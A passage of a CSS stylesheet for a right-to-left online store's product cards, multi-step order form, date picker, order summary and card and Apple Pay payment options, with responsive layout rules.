}

.product-card__more {
  padding: 0 24px 14px 162px;
  color: #5d5d5d;
}

.product-card__list {
  margin: 0;
  padding: 0 0 0 18px;
  list-style: none;
  display: grid;
  gap: 10px;
  text-align: right;
}

.product-card__list li {
  position: relative;
  padding-inline-start: 26px;
  color: #111111;
  font-size: 1.03rem;
  line-height: 1.35;
  font-weight: 400;
}

.product-card__list li::before {
  content: "✓";
  position: absolute;
  inset-inline-start: 0;
  top: 0;
  color: #be972a;
  font-weight: 700;
}

.order {
  flex: 1;
  padding: 12px 12px 22px;
}

.order__hero {
  width: min(560px, calc(100% - 24px));
  margin: 0 auto;
  text-align: center;
}

.order__title {
  margin: 0;
  color: #191919;
  font-size: clamp(1.45rem, 2.3vw, 2rem);
  font-weight: 500;
  letter-spacing: -0.03em;
}

.order__steps {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  margin: 14px auto 18px;
  direction: rtl;
}

.order__step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 7px;
  min-width: 96px;
}

.order__step-dot {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #17376e;
  color: #ffffff;
  font-size: 0.78rem;
  font-weight: 500;
}

.order__step-dot--active {
  background: linear-gradient(180deg, #d6b45b, #b18c33);
}

.order__step-label {
  color: #4d4d4d;
  font-size: 0.76rem;
  font-weight: 500;
}

.order__step-order {
  flex: 1;
  height: 2px;
  min-width: 56px;
  background: #d8d8d8;
  transform: translateY(-8px);
}

.order__step-order--active {
  background: linear-gradient(90deg, #7d5a13 0%, #b58b2a 45%, #e0bd67 100%);
}

.order__panel {
  width: min(560px, calc(100% - 24px));
  margin: 0 auto;
  padding: 16px 14px 18px;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 22px;
  box-shadow: 0 10px 26px rgba(0, 0, 0, 0.04);
  text-align: right;
}

.order__copy {
  margin: 0 auto 14px;
  max-width: 520px;
  color: #6b6b6b;
  font-size: 0.8rem;
  line-height: 1.55;
  text-align: center;
}

.order__field {
  display: block;
  width: min(480px, 100%);
  margin: 0 auto 12px;
  position: relative;
}

.order__label {
  display: block;
  margin-bottom: 6px;
  color: #444;
  font-size: 0.78rem;
  font-weight: 500;
  text-align: right;
}

.order__input {
  display: block;
  width: 100%;
  height: 46px;
  margin: 0;
  border: 1px solid rgba(0, 0, 0, 0.09);
  outline: none;
  border-radius: 14px;
  background: #ffffff;
  font: inherit;
  text-align: right;
  direction: rtl;
  font-size: 0.86rem;
  padding: 0 13px;
  transition: border-color 0.15s ease, background-color 0.15s ease, box-shadow 0.15s ease;
}

.order__autocomplete {
  position: relative;
}

.order__suggestions {
  position: absolute;
  inset-inline: 0;
  top: calc(100% + 2px);
  z-index: 8;
  display: block;
  padding: 0;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.08);
}

.order__suggestions--hidden {
  display: none;
}

.order__suggestion {
  width: 100%;
  min-height: 40px;
  padding: 0 12px;
  border: 0;
  border-radius: 0;
  background: #ffffff;
  color: #333;
  font: inherit;
  text-align: right;
  cursor: pointer;
  border-bottom: 1px solid #edf1f5;
}

.order__suggestion:last-child {
  border-bottom: 0;
}

.order__suggestion:hover {
  background: #f7f9fc;
}

.order__phone-wrap {
  position: relative;
}

.order__phone-prefix {
  position: absolute;
  inset-inline-start: auto;
  inset-inline-end: 0;
  top: 0;
  bottom: 0;
  width: 68px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-inline-end: 1px solid rgba(0, 0, 0, 0.08);
  color: #333;
  font-size: 0.78rem;
  font-weight: 500;
  background: #f4f4f5;
  border-radius: 14px 0 0 14px;
  pointer-events: none;
}

.order__input--phone {
  padding-inline-start: 14px;
  padding-inline-end: 78px;
}

.order__date-wrap {
  position: relative;
}

.order__date-trigger {
  width: 100%;
  height: 46px;
  padding: 0 13px;
  border: 1px solid rgba(0, 0, 0, 0.09);
  border-radius: 14px;
  background: #ffffff;
  color: #333;
  font: inherit;
  text-align: right;
  cursor: pointer;
}

.order__date-value {
  color: #333;
}

.order__date-value--placeholder {
  color: #9aa4b2;
}

.order__date-panel {
  position: absolute;
  inset-inline: 0;
  top: calc(100% + 8px);
  z-index: 10;
  padding: 12px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 18px;
  background: #ffffff;
  box-shadow: 0 18px 38px rgba(0, 0, 0, 0.08);
  overflow-x: hidden;
  overflow-y: auto;
  overscroll-behavior: contain;
  -webkit-overflow-scrolling: touch;
  touch-action: pan-y;
  max-width: min(100vw - 24px, 100%);
}

.order__date-panel--hidden {
  display: none;
}

.order__date-panel--top {
  top: auto;
  bottom: calc(100% + 8px);
}

.order__date-panel--compact {
  position: absolute;
}

.order__date-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}

.order__date-title {
  color: #333;
  font-size: 0.9rem;
  font-weight: 600;
}

.order__date-nav {
  width: 30px;
  height: 30px;
  border: 0;
  border-radius: 999px;
  background: #f3f3f4;
  color: #333;
  font: inherit;
  cursor: pointer;
}

.order__date-weekdays,
.order__date-grid {
  display: grid;
  grid-template-columns: repeat(7, 1fr);
  gap: 6px;
}

.order__date-weekdays {
  margin-bottom: 8px;
  color: #8e8e8e;
  font-size: 0.72rem;
  text-align: center;
}

.order__date-cell {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 34px;
  border: 0;
  border-radius: 8px;
  background: #f7f7f8;
  color: #333;
  font: inherit;
  cursor: pointer;
}

.order__date-cell:disabled {
  opacity: 0.35;
  cursor: not-allowed;
}

.order__date-cell--selected {
  background: linear-gradient(180deg, #d6b45b, #b18c33);
  color: #ffffff;
}

.order__date-cell--empty {
  min-height: 34px;
}

.order__date-actions {
  display: flex;
  justify-content: space-between;
  gap: 10px;
  margin-top: 12px;
}

.order__date-action {
  flex: 1;
  min-height: 36px;
  border: 0;
  border-radius: 12px;
  background: #f3f3f4;
  color: #333;
  font: inherit;
  cursor: pointer;
}

.order__date-action--primary {
  background: linear-gradient(180deg, #d6b45b, #b18c33);
  color: #ffffff;
}

@media (max-width: 720px) {
  .order__date-panel {
    inset-inline: 0;
    width: 100%;
    max-width: 100%;
    padding: 12px;
  }

  .order__date-title {
    font-size: 0.9rem;
  }

  .order__date-cell {
    min-height: 34px;
    border-radius: 8px;
    font-size: 0.84rem;
  }

  .order__date-actions {
    gap: 8px;
  }

  .order__date-action {
    min-height: 36px;
    font-size: 0.84rem;
  }

  .order__date-panel--compact {
    position: absolute;
    inset-inline: 0;
    width: 100%;
    max-width: 100%;
    transform: none;
  }
}

@media (max-height: 740px) {
  .order__date-panel {
    padding: 12px;
  }

  .order__date-weekdays,
  .order__date-grid {
    gap: 4px;
  }

  .order__date-cell {
    min-height: 32px;
    font-size: 0.82rem;
  }

  .order__date-actions {
    margin-top: 10px;
    gap: 8px;
  }

  .order__date-action {
    min-height: 34px;
    font-size: 0.82rem;
  }
}

.order__input::placeholder {
  color: #9aa4b2;
}

.order__input:focus {
  border-color: rgba(177, 140, 51, 0.35);
  background: #ffffff;
  box-shadow: 0 0 0 3px rgba(214, 180, 91, 0.08);
}

.order__input--error {
  border-color: #d9534f;
  background: #fffaf9;
  box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.12);
}

.order__error {
  margin-top: 8px;
  color: #d9534f;
  font-size: 0.75rem;
  font-weight: 400;
  text-align: right;
}

.order__panel .order__label + .order__input {
  margin-top: 0;
}

.order__submit {
  display: block;
  align-items: center;
  justify-content: center;
  min-width: 120px;
  height: 44px;
  margin: 16px auto 0;
  padding: 0 18px;
  border-radius: 14px;
  background: linear-gradient(180deg, #d6b45b, #b18c33);
  color: #ffffff;
  font-size: 0.86rem;
  font-weight: 600;
  text-decoration: none;
  box-shadow: 0 10px 20px rgba(177, 140, 51, 0.16);
  border: 0;
  cursor: pointer;
}

.order__submit:hover {
  filter: brightness(0.98);
}

.order__submit--back {
  min-width: 88px;
  height: 42px;
  margin: 16px 0 0 auto;
  padding: 0 14px;
  font-size: 0.78rem;
  background: #f3f3f4;
  color: #333;
  box-shadow: none;
}

.order__actions {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-top: 6px;
}

.order__actions .order__submit {
  margin: 0;
}

.order__actions [hidden] {
  display: none !important;
}

.order__step-panel {
  display: block;
}

.order__step-panel[hidden] {
  display: none;
}

.order__step-panel--active {
  display: block;
}

.order__step-panel--summary {
  max-width: 480px;
  margin: 0 auto;
}

.order__summary-title,
.order__payment-title {
  margin: 0 0 10px;
  color: #191919;
  font-size: 0.95rem;
  font-weight: 600;
  text-align: right;
}

.order__summary-card {
  padding: 10px 0 0;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  background: #ffffff;
  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.04);
  overflow: hidden;
}

.order__summary-heading {
  margin: 0;
  padding: 0 14px 10px;
  color: #6b6b6b;
  font-size: 0.8rem;
  font-weight: 500;
  text-align: right;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.order__summary-list {
  display: grid;
  gap: 0;
}

.order__summary-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  color: #333;
  font-size: 0.82rem;
  padding: 12px 14px;
  background: #ffffff;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
}

.order__summary-row span {
  color: #6b6b6b;
  font-weight: 500;
  flex: 0 0 auto;
}

.order__summary-row strong {
  color: #191919;
  font-weight: 600;
  text-align: left;
  flex: 1 1 auto;
  min-width: 0;
}

.order__summary-total {
  margin-top: 10px;
  padding: 14px 16px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 18px;
  background: #ffffff;
  text-align: right;
  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.04);
}

.order__summary-total-label {
  color: #6b6b6b;
  font-size: 0.78rem;
  font-weight: 500;
}

.order__summary-total-value {
  margin-top: 2px;
  color: #191919;
  font-size: 1.08rem;
  font-weight: 600;
}

.order__payment {
  margin-top: 10px;
}

.order__payment-error {
  margin-top: 8px;
  padding: 10px 12px;
  border-radius: 14px;
  background: #fff4f3;
  border: 1px solid rgba(217, 83, 79, 0.18);
  color: #c33e39;
  font-size: 0.78rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: right;
}

.order__payment-option {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 13px 14px;
  margin-bottom: 8px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 18px;
  background: #ffffff;
  box-shadow: 0 10px 22px rgba(0, 0, 0, 0.04);
  cursor: pointer;
  transition: border-color 0.2s ease, box-shadow 0.2s ease, background-color 0.2s ease;
  direction: ltr;
}

.order__payment-option input {
  appearance: none;
  -webkit-appearance: none;
  margin: 0;
  width: 20px;
  height: 20px;
  border: 2px solid #c79b33;
  border-radius: 50%;
  background: #ffffff;
  flex: 0 0 auto;
  display: grid;
  place-items: center;
  cursor: pointer;
}

.order__payment-option input::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #c79b33;
  transform: scale(0);
  transition: transform 0.18s ease;
}

.order__payment-option input:checked::before {
  transform: scale(1);
}

.order__payment-option:has(input:checked) {
  border-color: rgba(199, 155, 51, 0.5);
  background: #fffdf8;
  box-shadow: 0 14px 30px rgba(199, 155, 51, 0.1);
}

.order__payment-content {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 10px;
  flex: 1 1 auto;
  min-width: 0;
  direction: rtl;
}

.order__payment-text {
  color: #191919;
  font-size: 0.88rem;
  font-weight: 500;
}

.order__payment-icons {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 1.55rem;
  flex: 0 0 auto;
}

.order__payment-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.order__payment-icon--visa {
  color: #1434cb;
}

.order__payment-icon--mastercard-image {
  width: 30px;
  height: 19px;
  object-fit: contain;
}

.order__payment-icon--applepay {
  color: #111111;
  font-size: 1.75rem;
}

.order-page .footer {
  margin-top: auto;
}

.order-page .order__payment-icons {
  opacity: 0.9;
}

@media (min-width: 1200px) {
  .order {
    padding-top: 34px;
  }

  .order__hero {
    width: min(560px, calc(100% - 24px));
  }

  .order__title {
    font-size: 2.15rem;
  }

  .order__steps {
    gap: 8px;
    margin: 14px auto 18px;
  }

  .order__step {
    min-width: 96px;
    gap: 7px;
  }

  .order__step-label {
    font-size: 0.76rem;
  }

  .order__step-order {
    min-width: 40px;
  }

  .order__panel {
    width: min(560px, calc(100% - 24px));
    padding: 16px 14px 14px;
  }

  .order__copy {
    margin-bottom: 12px;
    font-size: 0.82rem;
  }

  .order__field {
    width: min(388px, 100%);
    margin-bottom: 12px;
  }

  .order__step-panel--summary {
    max-width: 388px;
  }
}

@media (max-width: 720px) {
  .order {
    padding-top: 22px;
    padding-bottom: calc(72px + env(safe-area-inset-bottom, 0px));
  }

  .order__title {
    font-size: 1.5rem;
    font-weight: 600;
  }

  .order__steps {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    gap: 4px;
    width: 100%;
    max-width: 420px;
    margin: 12px auto 16px;
    padding-bottom: 0;
  }

  .order__step {
    min-width: 0;
    width: auto;
    flex: 1 1 0;
    gap: 6px;
  }

  .order__step-order {
    display: block;
    min-width: 40px;
    flex: 0 0 40px;
    transform: translateY(14px);
  }

  .order__panel {
    width: calc(100% - 20px);
    padding: 18px 12px 16px;
  }

  .order__copy {
    font-size: 0.84rem;
    line-height: 1.45;
  }

  .order__step-dot {
    width: 30px;
    height: 30px;
    font-size: 0.8rem;
  }

  .order__step-label {
    font-size: 0.68rem;
    line-height: 1.25;
    text-align: center;
    white-space: normal;
  }

  .order__field {
    width: min(100%, 460px);
    margin-bottom: 14px;
  }

  .order__input {
    height: 44px;
    border-radius: 12px;
    width: 100%;
    font-size: 0.82rem;
  }

  .order__phone-prefix {
    width: 66px;
    font-size: 0.8rem;
  }

  .order__input--phone {
    padding-inline-start: 12px;
    padding-inline-end: 78px;
  }

  .order__submit {
    height: 40px;
    min-width: 112px;
    font-size: 0.82rem;
  }

  .order__submit--back {
    min-width: 82px;
    height: 38px;
    font-size: 0.76rem;
  }

  .order__actions {
    gap: 8px;
    margin-top: 8px;
    flex-wrap: wrap;
  }

  .order__summary-card,
  .order__summary-total,
  .order__payment-option {
    border-radius: 14px;
  }

  .order__summary-row {
    font-size: 0.8rem;
    gap: 10px;
  }

  .order__payment-text {
    font-size: 0.84rem;
  }
}

.footer {
  background: var(--black);
  color: var(--white);
}

.footer__inner {
  width: min(1120px, calc(100% - 32px));
  margin: 0 auto;
  padding: 18px 0 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  flex-wrap: wrap;
  direction: rtl;
}

.footer__links {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  color: rgba(255, 255, 255, 0.8);
}

.footer__small {
  color: rgba(255, 255, 255, 0.7);
  font-size: 0.78rem;
  font-weight: 400;
}

@media (max-width: 720px) {
  .header__utility,
  .footer__inner {
    align-items: flex-start;
  }

  .header__media {
    height: 112px;
  }

  .header__utility {
    flex-direction: row-reverse;
    gap: 12px;
  }

  .header__inner {
    width: calc(100% - 20px);
    padding: 8px 0;
  }

  .header__utility-link {
    padding: 7px 11px;
    font-size: 0.72rem;
  }

  .brand__image {
    width: 50px;
  }

  .slider {
    width: 100vw;
    margin-top: 10px;
    margin-inline-start: calc(50% - 50vw);
    margin-inline-end: calc(50% - 50vw);
  }

  .slider__viewport {
    min-height: 190px;
  }

  .slider__slide {
    min-height: 190px;
  }

  .product-section {
    padding-top: 12px;
  }

  .product-card__summary {
    gap: 14px;
    padding: 12px;
    flex-wrap: wrap;
    align-items: flex-start;
  }

  .product-card__body {
    width: 100%;
    min-height: 0;
    padding-top: 12px;
    order: 2;
    flex: 1 1 100%;
    display: flex;
    flex-direction: column;
    align-items: stretch;
  }

  .product-card__head {
    display: grid;
    grid-template-columns: 1fr auto 1fr;
    align-items: center;
    width: 100%;
    min-height: 36px;
  }

  .product-card__badge {
    top: 12px;
    right: 12px;
    left: auto;
  }

  .product-card__image {
    width: 128px;
    height: 118px;
    object-fit: contain;
    border-radius: 16px;
    margin-inline: auto;
    order: 1;
    flex-basis: 100%;
    box-shadow: none;
  }

  .product-card__name {
    grid-column: 2;
    text-align: center;
    width: auto;
    font-size: 1rem;
  }

  .product-card__more {
    padding: 0 12px 12px 140px;
  }

  .product-card__list li {
    font-size: 0.95rem;
  }

  .product-card__button {
    grid-column: 3;
    justify-self: end;
    width: min(92px, 88px);
    min-height: 30px;
    padding: 0 10px;
    font-size: 0.72rem;
    font-weight: 500;
  }

  .product-card__price-row {
    gap: 8px;
    margin-top: 6px;
  }

  .product-card__price-old {
    font-size: 0.68rem;
  }

  .product-card__price-new,
  .product-card__price-current {
    font-size: 0.76rem;
  }

  .product-card:nth-child(1) .product-card__button {
    grid-column: 3;
    justify-self: end;
    width: min(100px, 100%);
    min-height: 32px;
    padding: 0 12px;
    font-size: 0.76rem;
    font-weight: 500;
  }

  .product-card__feature-row {
    margin-top: 10px;
    padding-top: 10px;
    gap: 10px;
  }
}

@media (max-width: 420px) {
  .order {
    padding-top: 18px;
    padding-bottom: calc(92px + env(safe-area-inset-bottom, 0px));
  }

  .order__hero {
    width: calc(100% - 20px);
  }

  .order__title {
    font-size: 1.35rem;
    font-weight: 600;
  }

  .order__steps {
    gap: 2px;
    margin: 10px auto 14px;
  }

  .order__step-dot {
    width: 28px;
    height: 28px;
    font-size: 0.76rem;
  }

  .order__step-label {
    font-size: 0.62rem;
  }

  .order__step-order {
    min-width: 28px;
    flex-basis: 28px;
    transform: translateY(13px);
  }

  .order__hero {
    width: calc(100% - 20px);
  }

  .order__title {
    font-size: 1.9rem;
  }

  .order__panel {
    width: calc(100% - 20px);
    padding: 16px 10px 18px;
  }

  .order__input {
    width: 100%;
    height: 42px;
    font-size: 0.84rem;
    padding: 0 12px;
  }

  .order__submit {
    height: 38px;
    min-width: 104px;
    font-size: 0.8rem;
    padding-inline: 12px;
  }

  .order__submit--back {
    min-width: 78px;
  }

  .order__summary-title,
  .order__payment-title {
    font-size: 0.95rem;
    margin-bottom: 10px;
  }

  .order__summary-heading {
    font-size: 0.88rem;
  }

  .order__summary-row {
    font-size: 0.76rem;
  }

  .order__summary-total-label {
    font-size: 0.8rem;
  }

  .order__summary-total-value {
    font-size: 1.25rem;
  }

  .header__media {
    height: 96px;
  }

  .header__utility {
    gap: 10px;
  }

  .header__inner {
    width: calc(100% - 18px);
    padding: 7px 0;
  }

  .header__utility-link {
    padding: 6px 9px;
    font-size: 0.68rem;
  }

  .brand__image {
    width: 44px;
  }

  .slider__viewport {
    min-height: 175px;
  }

  .slider__slide {
    min-height: 175px;
  }

  .product-section {
    width: 100vw;
    margin-inline-start: calc(50% - 50vw);
    margin-inline-end: calc(50% - 50vw);
    padding-inline: 16px;
  }

  .product-card__summary {
    gap: 10px;
    align-items: flex-start;
  }

  .product-card__image {
    width: 112px;
    height: 108px;
    object-fit: contain;
    box-shadow: none;
  }

  .product-card__body {
    padding-top: 10px;
  }

  .product-card__name {
    grid-column: 2;
    font-size: 0.95rem;
  }

  .product-card__button {
    grid-column: 3;
    justify-self: end;
    width: 84px;
    min-height: 28px;
    padding: 0 10px;
    font-size: 0.7rem;
    font-weight: 500;
  }

  .product-card__price-row {
    gap: 6px;
    margin-top: 6px;
  }

  .product-card__price-old {
    font-size: 0.64rem;
  }

  .product-card__price-new,
  .product-card__price-current {
    font-size: 0.72rem;
  }

  .product-card:nth-child(1) .product-card__button {
    grid-column: 3;
    justify-self: end;
    width: 92px;
    min-height: 30px;
    padding: 0 11px;
    font-size: 0.72rem;
    font-weight: 500;
  }

  .product-card__feature-row {
    margin-top: 8px;
    padding-top: 9px;
    gap: 8px;
  }

  .product-card__feature-preview {
    font-size: 0.72rem;
  }

  .product-card__feature-action {
    font-size: 0.68rem;
  }
}
</file>
